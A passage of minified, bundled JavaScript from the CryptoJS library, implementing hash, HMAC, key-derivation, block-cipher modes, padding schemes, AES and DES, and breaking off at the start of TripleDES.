R=this._hash.words,O=d.words,A=f.words,I=i.words,B=u.words,P=l.words,_=c.words,F,z,W,N,G,U,V,J,oe,ee;U=F=R[0],V=z=R[1],J=W=R[2],oe=N=R[3],ee=G=R[4];for(var ie,w=0;w<80;w+=1)ie=F+y[S+I[w]]|0,w<16?ie+=p(z,W,N)+O[0]:w<32?ie+=g(z,W,N)+O[1]:w<48?ie+=b(z,W,N)+O[2]:w<64?ie+=h(z,W,N)+O[3]:ie+=x(z,W,N)+O[4],ie=ie|0,ie=v(ie,P[w]),ie=ie+G|0,F=G,G=N,N=v(W,10),W=z,z=ie,ie=U+y[S+B[w]]|0,w<16?ie+=x(V,J,oe)+A[0]:w<32?ie+=h(V,J,oe)+A[1]:w<48?ie+=b(V,J,oe)+A[2]:w<64?ie+=g(V,J,oe)+A[3]:ie+=p(V,J,oe)+A[4],ie=ie|0,ie=v(ie,_[w]),ie=ie+ee|0,U=ee,ee=oe,oe=v(J,10),J=V,V=ie;ie=R[1]+W+oe|0,R[1]=R[2]+N+ee|0,R[2]=R[3]+G+U|0,R[3]=R[4]+F+V|0,R[4]=R[0]+z+J|0,R[0]=ie},_doFinalize:function(){var y=this._data,S=y.words,w=this._nDataBytes*8,L=y.sigBytes*8;S[L>>>5]|=128<<24-L%32,S[(L+64>>>9<<4)+14]=(w<<8|w>>>24)&16711935|(w<<24|w>>>8)&4278255360,y.sigBytes=(S.length+1)*4,this._process();for(var E=this._hash,R=E.words,O=0;O<5;O++){var A=R[O];R[O]=(A<<8|A>>>24)&16711935|(A<<24|A>>>8)&4278255360}return E},clone:function(){var y=n.clone.call(this);return y._hash=this._hash.clone(),y}});function p(y,S,w){return y^S^w}function g(y,S,w){return y&S|~y&w}function b(y,S,w){return(y|~S)^w}function h(y,S,w){return y&w|S&~w}function x(y,S,w){return y^(S|~w)}function v(y,S){return y<<S|y>>>32-S}r.RIPEMD160=n._createHelper(m),r.HmacRIPEMD160=n._createHmacHelper(m)}(Math),e.RIPEMD160})});var q0=K((U0,Ub)=>{(function(e,t){typeof U0=="object"?Ub.exports=U0=t(Ze()):typeof define=="function"&&define.amd?define(["./core"],t):t(e.CryptoJS)})(U0,function(e){(function(){var t=e,r=t.lib,a=r.Base,o=t.enc,n=o.Utf8,s=t.algo,i=s.HMAC=a.extend({init:function(u,l){u=this._hasher=new u.init,typeof l=="string"&&(l=n.parse(l));var c=u.blockSize,d=c*4;l.sigBytes>d&&(l=u.finalize(l)),l.clamp();for(var f=this._oKey=l.clone(),m=this._iKey=l.clone(),p=f.words,g=m.words,b=0;b<c;b++)p[b]^=1549556828,g[b]^=909522486;f.sigBytes=m.sigBytes=d,this.reset()},reset:function(){var u=this._hasher;u.reset(),u.update(this._iKey)},update:function(u){return this._hasher.update(u),this},finalize:function(u){var l=this._hasher,c=l.finalize(u);l.reset();var d=l.finalize(this._oKey.clone().concat(c));return d}})})()})});var Vb=K((V0,qb)=>{(function(e,t,r){typeof V0=="object"?qb.exports=V0=t(Ze(),_0(),q0()):typeof define=="function"&&define.amd?define(["./core","./sha256","./hmac"],t):t(e.CryptoJS)})(V0,function(e){return function(){var t=e,r=t.lib,a=r.Base,o=r.WordArray,n=t.algo,s=n.SHA256,i=n.HMAC,u=n.PBKDF2=a.extend({cfg:a.extend({keySize:128/32,hasher:s,iterations:25e4}),init:function(l){this.cfg=this.cfg.extend(l)},compute:function(l,c){for(var d=this.cfg,f=i.create(d.hasher,l),m=o.create(),p=o.create([1]),g=m.words,b=p.words,h=d.keySize,x=d.iterations;g.length<h;){var v=f.update(c).finalize(p);f.reset();for(var y=v.words,S=y.length,w=v,L=1;L<x;L++){w=f.finalize(w),f.reset();for(var E=w.words,R=0;R<S;R++)y[R]^=E[R]}m.concat(v),b[0]++}return m.sigBytes=h*4,m}});t.PBKDF2=function(l,c,d){return u.create(d).compute(l,c)}}(),e.PBKDF2})});var ei=K((j0,jb)=>{(function(e,t,r){typeof j0=="object"?jb.exports=j0=t(Ze(),Fm(),q0()):typeof define=="function"&&define.amd?define(["./core","./sha1","./hmac"],t):t(e.CryptoJS)})(j0,function(e){return function(){var t=e,r=t.lib,a=r.Base,o=r.WordArray,n=t.algo,s=n.MD5,i=n.EvpKDF=a.extend({cfg:a.extend({keySize:128/32,hasher:s,iterations:1}),init:function(u){this.cfg=this.cfg.extend(u)},compute:function(u,l){for(var c,d=this.cfg,f=d.hasher.create(),m=o.create(),p=m.words,g=d.keySize,b=d.iterations;p.length<g;){c&&f.update(c),c=f.update(u).finalize(l),f.reset();for(var h=1;h<b;h++)c=f.finalize(c),f.reset();m.concat(c)}return m.sigBytes=g*4,m}});t.EvpKDF=function(u,l,c){return i.create(c).compute(u,l)}}(),e.EvpKDF})});var Fr=K((z0,zb)=>{(function(e,t,r){typeof z0=="object"?zb.exports=z0=t(Ze(),ei()):typeof define=="function"&&define.amd?define(["./core","./evpkdf"],t):t(e.CryptoJS)})(z0,function(e){e.lib.Cipher||function(t){var r=e,a=r.lib,o=a.Base,n=a.WordArray,s=a.BufferedBlockAlgorithm,i=r.enc,u=i.Utf8,l=i.Base64,c=r.algo,d=c.EvpKDF,f=a.Cipher=s.extend({cfg:o.extend(),createEncryptor:function(A,I){return this.create(this._ENC_XFORM_MODE,A,I)},createDecryptor:function(A,I){return this.create(this._DEC_XFORM_MODE,A,I)},init:function(A,I,B){this.cfg=this.cfg.extend(B),this._xformMode=A,this._key=I,this.reset()},reset:function(){s.reset.call(this),this._doReset()},process:function(A){return this._append(A),this._process()},finalize:function(A){A&&this._append(A);var I=this._doFinalize();return I},keySize:128/32,ivSize:128/32,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function A(I){return typeof I=="string"?O:L}return function(I){return{encrypt:function(B,P,_){return A(P).encrypt(I,B,P,_)},decrypt:function(B,P,_){return A(P).decrypt(I,B,P,_)}}}}()}),m=a.StreamCipher=f.extend({_doFinalize:function(){var A=this._process(!0);return A},blockSize:1}),p=r.mode={},g=a.BlockCipherMode=o.extend({createEncryptor:function(A,I){return this.Encryptor.create(A,I)},createDecryptor:function(A,I){return this.Decryptor.create(A,I)},init:function(A,I){this._cipher=A,this._iv=I}}),b=p.CBC=function(){var A=g.extend();A.Encryptor=A.extend({processBlock:function(B,P){var _=this._cipher,F=_.blockSize;I.call(this,B,P,F),_.encryptBlock(B,P),this._prevBlock=B.slice(P,P+F)}}),A.Decryptor=A.extend({processBlock:function(B,P){var _=this._cipher,F=_.blockSize,z=B.slice(P,P+F);_.decryptBlock(B,P),I.call(this,B,P,F),this._prevBlock=z}});function I(B,P,_){var F,z=this._iv;z?(F=z,this._iv=t):F=this._prevBlock;for(var W=0;W<_;W++)B[P+W]^=F[W]}return A}(),h=r.pad={},x=h.Pkcs7={pad:function(A,I){for(var B=I*4,P=B-A.sigBytes%B,_=P<<24|P<<16|P<<8|P,F=[],z=0;z<P;z+=4)F.push(_);var W=n.create(F,P);A.concat(W)},unpad:function(A){var I=A.words[A.sigBytes-1>>>2]&255;A.sigBytes-=I}},v=a.BlockCipher=f.extend({cfg:f.cfg.extend({mode:b,padding:x}),reset:function(){var A;f.reset.call(this);var I=this.cfg,B=I.iv,P=I.mode;this._xformMode==this._ENC_XFORM_MODE?A=P.createEncryptor:(A=P.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==A?this._mode.init(this,B&&B.words):(this._mode=A.call(P,this,B&&B.words),this._mode.__creator=A)},_doProcessBlock:function(A,I){this._mode.processBlock(A,I)},_doFinalize:function(){var A,I=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(I.pad(this._data,this.blockSize),A=this._process(!0)):(A=this._process(!0),I.unpad(A)),A},blockSize:128/32}),y=a.CipherParams=o.extend({init:function(A){this.mixIn(A)},toString:function(A){return(A||this.formatter).stringify(this)}}),S=r.format={},w=S.OpenSSL={stringify:function(A){var I,B=A.ciphertext,P=A.salt;return P?I=n.create([1398893684,1701076831]).concat(P).concat(B):I=B,I.toString(l)},parse:function(A){var I,B=l.parse(A),P=B.words;return P[0]==1398893684&&P[1]==1701076831&&(I=n.create(P.slice(2,4)),P.splice(0,4),B.sigBytes-=16),y.create({ciphertext:B,salt:I})}},L=a.SerializableCipher=o.extend({cfg:o.extend({format:w}),encrypt:function(A,I,B,P){P=this.cfg.extend(P);var _=A.createEncryptor(B,P),F=_.finalize(I),z=_.cfg;return y.create({ciphertext:F,key:B,iv:z.iv,algorithm:A,mode:z.mode,padding:z.padding,blockSize:A.blockSize,formatter:P.format})},decrypt:function(A,I,B,P){P=this.cfg.extend(P),I=this._parse(I,P.format);var _=A.createDecryptor(B,P).finalize(I.ciphertext);return _},_parse:function(A,I){return typeof A=="string"?I.parse(A,this):A}}),E=r.kdf={},R=E.OpenSSL={execute:function(A,I,B,P,_){if(P||(P=n.random(64/8)),_)var F=d.create({keySize:I+B,hasher:_}).compute(A,P);else var F=d.create({keySize:I+B}).compute(A,P);var z=n.create(F.words.slice(I),B*4);return F.sigBytes=I*4,y.create({key:F,iv:z,salt:P})}},O=a.PasswordBasedCipher=L.extend({cfg:L.cfg.extend({kdf:R}),encrypt:function(A,I,B,P){P=this.cfg.extend(P);var _=P.kdf.execute(B,A.keySize,A.ivSize,P.salt,P.hasher);P.iv=_.iv;var F=L.encrypt.call(this,A,I,_.key,P);return F.mixIn(_),F},decrypt:function(A,I,B,P){P=this.cfg.extend(P),I=this._parse(I,P.format);var _=P.kdf.execute(B,A.keySize,A.ivSize,I.salt,P.hasher);P.iv=_.iv;var F=L.decrypt.call(this,A,I,_.key,P);return F}})}()})});var Wb=K((G0,Gb)=>{(function(e,t,r){typeof G0=="object"?Gb.exports=G0=t(Ze(),Fr()):typeof define=="function"&&define.amd?define(["./core","./cipher-core"],t):t(e.CryptoJS)})(G0,function(e){return e.mode.CFB=function(){var t=e.lib.BlockCipherMode.extend();t.Encryptor=t.extend({processBlock:function(a,o){var n=this._cipher,s=n.blockSize;r.call(this,a,o,s,n),this._prevBlock=a.slice(o,o+s)}}),t.Decryptor=t.extend({processBlock:function(a,o){var n=this._cipher,s=n.blockSize,i=a.slice(o,o+s);r.call(this,a,o,s,n),this._prevBlock=i}});function r(a,o,n,s){var i,u=this._iv;u?(i=u.slice(0),this._iv=void 0):i=this._prevBlock,s.encryptBlock(i,0);for(var l=0;l<n;l++)a[o+l]^=i[l]}return t}(),e.mode.CFB})});var $b=K((W0,Zb)=>{(function(e,t,r){typeof W0=="object"?Zb.exports=W0=t(Ze(),Fr()):typeof define=="function"&&define.amd?define(["./core","./cipher-core"],t):t(e.CryptoJS)})(W0,function(e){return e.mode.CTR=function(){var t=e.lib.BlockCipherMode.extend(),r=t.Encryptor=t.extend({processBlock:function(a,o){var n=this._cipher,s=n.blockSize,i=this._iv,u=this._counter;i&&(u=this._counter=i.slice(0),this._iv=void 0);var l=u.slice(0);n.encryptBlock(l,0),u[s-1]=u[s-1]+1|0;for(var c=0;c<s;c++)a[o+c]^=l[c]}});return t.Decryptor=r,t}(),e.mode.CTR})});var Xb=K((Z0,Kb)=>{(function(e,t,r){typeof Z0=="object"?Kb.exports=Z0=t(Ze(),Fr()):typeof define=="function"&&define.amd?define(["./core","./cipher-core"],t):t(e.CryptoJS)})(Z0,function(e){return e.mode.CTRGladman=function(){var t=e.lib.BlockCipherMode.extend();function r(n){if((n>>24&255)===255){var s=n>>16&255,i=n>>8&255,u=n&255;s===255?(s=0,i===255?(i=0,u===255?u=0:++u):++i):++s,n=0,n+=s<<16,n+=i<<8,n+=u}else n+=1<<24;return n}function a(n){return(n[0]=r(n[0]))===0&&(n[1]=r(n[1])),n}var o=t.Encryptor=t.extend({processBlock:function(n,s){var i=this._cipher,u=i.blockSize,l=this._iv,c=this._counter;l&&(c=this._counter=l.slice(0),this._iv=void 0),a(c);var d=c.slice(0);i.encryptBlock(d,0);for(var f=0;f<u;f++)n[s+f]^=d[f]}});return t.Decryptor=o,t}(),e.mode.CTRGladman})});var Yb=K(($0,Qb)=>{(function(e,t,r){typeof $0=="object"?Qb.exports=$0=t(Ze(),Fr()):typeof define=="function"&&define.amd?define(["./core","./cipher-core"],t):t(e.CryptoJS)})($0,function(e){return e.mode.OFB=function(){var t=e.lib.BlockCipherMode.extend(),r=t.Encryptor=t.extend({processBlock:function(a,o){var n=this._cipher,s=n.blockSize,i=this._iv,u=this._keystream;i&&(u=this._keystream=i.slice(0),this._iv=void 0),n.encryptBlock(u,0);for(var l=0;l<s;l++)a[o+l]^=u[l]}});return t.Decryptor=r,t}(),e.mode.OFB})});var e6=K((K0,Jb)=>{(function(e,t,r){typeof K0=="object"?Jb.exports=K0=t(Ze(),Fr()):typeof define=="function"&&define.amd?define(["./core","./cipher-core"],t):t(e.CryptoJS)})(K0,function(e){return e.mode.ECB=function(){var t=e.lib.BlockCipherMode.extend();return t.Encryptor=t.extend({processBlock:function(r,a){this._cipher.encryptBlock(r,a)}}),t.Decryptor=t.extend({processBlock:function(r,a){this._cipher.decryptBlock(r,a)}}),t}(),e.mode.ECB})});var r6=K((X0,t6)=>{(function(e,t,r){typeof X0=="object"?t6.exports=X0=t(Ze(),Fr()):typeof define=="function"&&define.amd?define(["./core","./cipher-core"],t):t(e.CryptoJS)})(X0,function(e){return e.pad.AnsiX923={pad:function(t,r){var a=t.sigBytes,o=r*4,n=o-a%o,s=a+n-1;t.clamp(),t.words[s>>>2]|=n<<24-s%4*8,t.sigBytes+=n},unpad:function(t){var r=t.words[t.sigBytes-1>>>2]&255;t.sigBytes-=r}},e.pad.Ansix923})});var o6=K((Q0,a6)=>{(function(e,t,r){typeof Q0=="object"?a6.exports=Q0=t(Ze(),Fr()):typeof define=="function"&&define.amd?define(["./core","./cipher-core"],t):t(e.CryptoJS)})(Q0,function(e){return e.pad.Iso10126={pad:function(t,r){var a=r*4,o=a-t.sigBytes%a;t.concat(e.lib.WordArray.random(o-1)).concat(e.lib.WordArray.create([o<<24],1))},unpad:function(t){var r=t.words[t.sigBytes-1>>>2]&255;t.sigBytes-=r}},e.pad.Iso10126})});var i6=K((Y0,n6)=>{(function(e,t,r){typeof Y0=="object"?n6.exports=Y0=t(Ze(),Fr()):typeof define=="function"&&define.amd?define(["./core","./cipher-core"],t):t(e.CryptoJS)})(Y0,function(e){return e.pad.Iso97971={pad:function(t,r){t.concat(e.lib.WordArray.create([2147483648],1)),e.pad.ZeroPadding.pad(t,r)},unpad:function(t){e.pad.ZeroPadding.unpad(t),t.sigBytes--}},e.pad.Iso97971})});var u6=K((J0,s6)=>{(function(e,t,r){typeof J0=="object"?s6.exports=J0=t(Ze(),Fr()):typeof define=="function"&&define.amd?define(["./core","./cipher-core"],t):t(e.CryptoJS)})(J0,function(e){return e.pad.ZeroPadding={pad:function(t,r){var a=r*4;t.clamp(),t.sigBytes+=a-(t.sigBytes%a||a)},unpad:function(t){for(var r=t.words,a=t.sigBytes-1,a=t.sigBytes-1;a>=0;a--)if(r[a>>>2]>>>24-a%4*8&255){t.sigBytes=a+1;break}}},e.pad.ZeroPadding})});var c6=K((ed,l6)=>{(function(e,t,r){typeof ed=="object"?l6.exports=ed=t(Ze(),Fr()):typeof define=="function"&&define.amd?define(["./core","./cipher-core"],t):t(e.CryptoJS)})(ed,function(e){return e.pad.NoPadding={pad:function(){},unpad:function(){}},e.pad.NoPadding})});var f6=K((td,d6)=>{(function(e,t,r){typeof td=="object"?d6.exports=td=t(Ze(),Fr()):typeof define=="function"&&define.amd?define(["./core","./cipher-core"],t):t(e.CryptoJS)})(td,function(e){return function(t){var r=e,a=r.lib,o=a.CipherParams,n=r.enc,s=n.Hex,i=r.format,u=i.Hex={stringify:function(l){return l.ciphertext.toString(s)},parse:function(l){var c=s.parse(l);return o.create({ciphertext:c})}}}(),e.format.Hex})});var m6=K((rd,p6)=>{(function(e,t,r){typeof rd=="object"?p6.exports=rd=t(Ze(),Oi(),_i(),ei(),Fr()):typeof define=="function"&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],t):t(e.CryptoJS)})(rd,function(e){return function(){var t=e,r=t.lib,a=r.BlockCipher,o=t.algo,n=[],s=[],i=[],u=[],l=[],c=[],d=[],f=[],m=[],p=[];(function(){for(var h=[],x=0;x<256;x++)x<128?h[x]=x<<1:h[x]=x<<1^283;for(var v=0,y=0,x=0;x<256;x++){var S=y^y<<1^y<<2^y<<3^y<<4;S=S>>>8^S&255^99,n[v]=S,s[S]=v;var w=h[v],L=h[w],E=h[L],R=h[S]*257^S*16843008;i[v]=R<<24|R>>>8,u[v]=R<<16|R>>>16,l[v]=R<<8|R>>>24,c[v]=R;var R=E*16843009^L*65537^w*257^v*16843008;d[S]=R<<24|R>>>8,f[S]=R<<16|R>>>16,m[S]=R<<8|R>>>24,p[S]=R,v?(v=w^h[h[h[E^w]]],y^=h[h[y]]):v=y=1}})();var g=[0,1,2,4,8,16,32,64,128,27,54],b=o.AES=a.extend({_doReset:function(){var h;if(!(this._nRounds&&this._keyPriorReset===this._key)){for(var x=this._keyPriorReset=this._key,v=x.words,y=x.sigBytes/4,S=this._nRounds=y+6,w=(S+1)*4,L=this._keySchedule=[],E=0;E<w;E++)E<y?L[E]=v[E]:(h=L[E-1],E%y?y>6&&E%y==4&&(h=n[h>>>24]<<24|n[h>>>16&255]<<16|n[h>>>8&255]<<8|n[h&255]):(h=h<<8|h>>>24,h=n[h>>>24]<<24|n[h>>>16&255]<<16|n[h>>>8&255]<<8|n[h&255],h^=g[E/y|0]<<24),L[E]=L[E-y]^h);for(var R=this._invKeySchedule=[],O=0;O<w;O++){var E=w-O;if(O%4)var h=L[E];else var h=L[E-4];O<4||E<=4?R[O]=h:R[O]=d[n[h>>>24]]^f[n[h>>>16&255]]^m[n[h>>>8&255]]^p[n[h&255]]}}},encryptBlock:function(h,x){this._doCryptBlock(h,x,this._keySchedule,i,u,l,c,n)},decryptBlock:function(h,x){var v=h[x+1];h[x+1]=h[x+3],h[x+3]=v,this._doCryptBlock(h,x,this._invKeySchedule,d,f,m,p,s);var v=h[x+1];h[x+1]=h[x+3],h[x+3]=v},_doCryptBlock:function(h,x,v,y,S,w,L,E){for(var R=this._nRounds,O=h[x]^v[0],A=h[x+1]^v[1],I=h[x+2]^v[2],B=h[x+3]^v[3],P=4,_=1;_<R;_++){var F=y[O>>>24]^S[A>>>16&255]^w[I>>>8&255]^L[B&255]^v[P++],z=y[A>>>24]^S[I>>>16&255]^w[B>>>8&255]^L[O&255]^v[P++],W=y[I>>>24]^S[B>>>16&255]^w[O>>>8&255]^L[A&255]^v[P++],N=y[B>>>24]^S[O>>>16&255]^w[A>>>8&255]^L[I&255]^v[P++];O=F,A=z,I=W,B=N}var F=(E[O>>>24]<<24|E[A>>>16&255]<<16|E[I>>>8&255]<<8|E[B&255])^v[P++],z=(E[A>>>24]<<24|E[I>>>16&255]<<16|E[B>>>8&255]<<8|E[O&255])^v[P++],W=(E[I>>>24]<<24|E[B>>>16&255]<<16|E[O>>>8&255]<<8|E[A&255])^v[P++],N=(E[B>>>24]<<24|E[O>>>16&255]<<16|E[A>>>8&255]<<8|E[I&255])^v[P++];h[x]=F,h[x+1]=z,h[x+2]=W,h[x+3]=N},keySize:256/32});t.AES=a._createHelper(b)}(),e.AES})});var g6=K((ad,h6)=>{(function(e,t,r){typeof ad=="object"?h6.exports=ad=t(Ze(),Oi(),_i(),ei(),Fr()):typeof define=="function"&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],t):t(e.CryptoJS)})(ad,function(e){return function(){var t=e,r=t.lib,a=r.WordArray,o=r.BlockCipher,n=t.algo,s=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],i=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],u=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],l=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],c=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],d=n.DES=o.extend({_doReset:function(){for(var g=this._key,b=g.words,h=[],x=0;x<56;x++){var v=s[x]-1;h[x]=b[v>>>5]>>>31-v%32&1}for(var y=this._subKeys=[],S=0;S<16;S++){for(var w=y[S]=[],L=u[S],x=0;x<24;x++)w[x/6|0]|=h[(i[x]-1+L)%28]<<31-x%6,w[4+(x/6|0)]|=h[28+(i[x+24]-1+L)%28]<<31-x%6;w[0]=w[0]<<1|w[0]>>>31;for(var x=1;x<7;x++)w[x]=w[x]>>>(x-1)*4+3;w[7]=w[7]<<5|w[7]>>>27}for(var E=this._invSubKeys=[],x=0;x<16;x++)E[x]=y[15-x]},encryptBlock:function(g,b){this._doCryptBlock(g,b,this._subKeys)},decryptBlock:function(g,b){this._doCryptBlock(g,b,this._invSubKeys)},_doCryptBlock:function(g,b,h){this._lBlock=g[b],this._rBlock=g[b+1],f.call(this,4,252645135),f.call(this,16,65535),m.call(this,2,858993459),m.call(this,8,16711935),f.call(this,1,1431655765);for(var x=0;x<16;x++){for(var v=h[x],y=this._lBlock,S=this._rBlock,w=0,L=0;L<8;L++)w|=l[L][((S^v[L])&c[L])>>>0];this._lBlock=S,this._rBlock=y^w}var E=this._lBlock;this._lBlock=this._rBlock,this._rBlock=E,f.call(this,1,1431655765),m.call(this,8,16711935),m.call(this,2,858993459),f.call(this,16,65535),f.call(this,4,252645135),g[b]=this._lBlock,g[b+1]=this._rBlock},keySize:64/32,ivSize:64/32,blockSize:64/32});function f(g,b){var h=(this._lBlock>>>g^this._rBlock)&b;this._rBlock^=h,this._lBlock^=h<<g}function m(g,b){var h=(this._rBlock>>>g^this._lBlock)&b;this._lBlock^=h,this._rBlock^=h<<g}t.DES=o._createHelper(d);var p=n.TripleDES=o.extend({_doReset:function(){var g=this._key,b=g.words;if(b.length!==2&&b.length!==4&&b.length<6)throw new Error("Invalid key length - 3DES requires the key length to be 64, 128, 192 or >192.");var 